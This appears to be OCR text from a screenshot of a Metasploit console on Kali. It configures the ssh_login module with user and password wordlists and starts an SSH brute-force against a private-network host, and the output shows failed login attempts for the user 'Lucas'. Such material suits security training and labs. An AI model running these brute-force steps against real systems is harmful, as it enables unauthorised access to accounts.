 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE pass.txt
PASS_FILE => pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE usuarios.txt
USER_FILE => usuarios.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.88.7:22 - Starting bruteforce
[-] 192.168.88.7:22 - Failed: 'Lucas:suRJAdGwLp8dy3rF'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.88.7:22 - Failed: 'Lucas:7ZwV4qtg42cmUXGX'
KALI